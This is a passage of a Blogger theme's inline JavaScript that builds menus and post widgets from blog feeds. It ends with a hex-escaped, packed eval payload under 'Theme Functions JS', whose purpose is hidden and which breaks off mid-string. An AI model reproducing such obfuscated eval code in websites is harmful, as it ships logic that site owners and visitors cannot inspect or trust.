    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("hasSub"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$(document).ready(function() {
   
});

$(document).ready(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
    (jQuery)
});
$(document).ready(function() {
    $('a[name="ads-post-in"]').before($('#ads-post10').html());
    $('#ads-post10').html('')
});
$(document).ready(function() {
    $(".sidebar-wrapper .widget h2").wrap("<div class='widget-title'/>");
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 1000);
        return false
    });
    var search = $('.search');
    search.click(function(e) {
        e.preventDefault();
        if (search.is('.active') && $(e.target).is(search)) {
            search.removeClass('active')
        } else {
            search.addClass('active');
            search.find('input').focus()
        }
    });
    $('body').click(function(e) {
        if (search.is('.active') && !$(e.target).is('.search, .search form, .search input')) {
            search.removeClass('active')
        }
    });
    (function(e) {
        var t = e("a.newer-link");
        var n = e("a.older-link");
        e.get(t.attr("href"), function(n) {
            t.html('<strong>Next</strong><span>' + e(n).find(".post h1.post-title").text() + "</span>")
        }, "html");
        e.get(n.attr("href"), function(t) {
            n.html('<strong>Previous</strong><span>' + e(t).find(".post h1.post-title").text() + "</span>")
        }, "html")
    })(jQuery)
});
$("#related-posts").each(function() {
    var g = $(this).html();
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            });
            $("p.trans").each(function() {
                var e = $(this).text();
                var t = $(this).attr("data-tran");
                $("#pages-wrap *").replaceText(e, t)
            })
        }
    })
});
$(".feat-layout .HTML .widget-content").each(function() {
    var t = $(this).html(),
        k = $(this).prev("h2").text();
    var z = t.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span>");
    var ideas = $(this).text();
    var g = $(this).find("span").eq(0).text();
    var style = $(this).find("span").eq(1).text();
    if (style.match('feat1')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + feat1_number,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var posturl = "";
                var htmlcode = '<ul>';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            posturl = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var posttitle = data.feed.entry[i].title.$t;
                    var author = data.feed.entry[i].author[0].name.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (i == 0) {
                        var re = /<\S[^>]*>/g;
                        var postcontent = content.replace(re, "");
                        if (postcontent.length > 100) {
                            postcontent = '' + postcontent.substring(0, 130) + '...'
                        }
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="primeiro-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    } else {
                        if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                        } else if (content.indexOf("<img") > -1) {
                            var src = $content.find('img:first').attr('src');
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                        } else {
                            var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                        }
                    };
                    if (i == 0) {
                        htmlcode += '<div class="primeiro"><div class="feat-thumb">' + thumb + '</div><div class="primeiro-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><p class="recent-des">' + postcontent + '</p><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                    } else {
                        htmlcode += '<li><div class="feat-thumb">' + thumb + '</div><div class="mag-content"><h3 class="feat-headline"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="p-author">' + author + '</span></div><div class="clear"/></li></div>'
                    }
                }
                htmlcode += '</ul>';
                $(".feat-layout .HTML .widget-content").each(function() {
                    var text = $(this).text();
                    if (text == ideas) {
                        $(this).html(htmlcode);
                        $(this).parent().addClass('feat1');
                        $(this).parent().addClass('feat');
                        $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
                        $(this).prev("h2").wrap('<div class="feat-title"></div>');
                        $(this).removeClass('widget-content').addClass('layout-content');
                        $(this).find('.mag-thumb').each(function() {
                            $(this).attr('style', function(i, src) {
                                return src.replace('/default.jpg', '/mqdefault.jpg')
                            }).attr('style', function(i, src) {
                                return src.replace('s72-c', 's1600')
                            })
                        });
                        $("p.trans").each(function() {
                            var e = $(this).text();
                            var t = $(this).attr("data-tran");
                            $("#pages-wrap *").replaceText(e, t)
                        })
                    }
                })
            }
        })
    }
$this.find('.mag-thumb').lazyyard();
});
$('.HTML .widget-content').each(function() {
    var text = $(this).text();
    if (text.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                var numpost = datax.feed.entry.length;
                var min = 0;
                var max = numpost - randomposts_number;
                var random = Math.floor(Math.random() * (max - min + 1)) + min;
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('randomposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
    if (text.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(datax) {
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"/>'
                            } else {
                                var thumb = '<a class="mag-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>'
                            }
                            htmlcode += '<li><div class="wid-thumb">' + thumb + '</div><div class="p-head"><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3></div></li>'
                        }
                        htmlcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            if ($(this).text().match('recentposts')) {
                                $(this).html(htmlcode);
                                $(this).find('.rcp-thumb').each(function() {
                                    $(this).attr('style', function(i, src) {
                                        return src.replace('/default.jpg', '/mqdefault.jpg')
                                    }).attr('style', function(i, src) {
                                        return src.replace('s72-c', 's1600')
                                    })
                                });
                                $("p.trans").each(function() {
                                    var e = $(this).text();
                                    var t = $(this).attr("data-tran");
                                    $("#pages-wrap *").replaceText(e, t)
                                })
                            }
                        })
                    }
                })
            }
        })
    }
});
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 1600;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.feat-thumb img').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7tsSmQlVNRuCkfkRiezDOYFNv1HzqIg8DErYZK39F3PVEDQxbWUQCCazhHI7wHvx85qbyJ59EEBT0oFgI5khBrXx_vZ6gtHYIJEBhl6-JJwjk8bWV_qxJVITEzYcEj6tKKyIrVKDRUM/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _63ok1e= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x46\x20\x43\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x31\x45\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x31\x47\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x5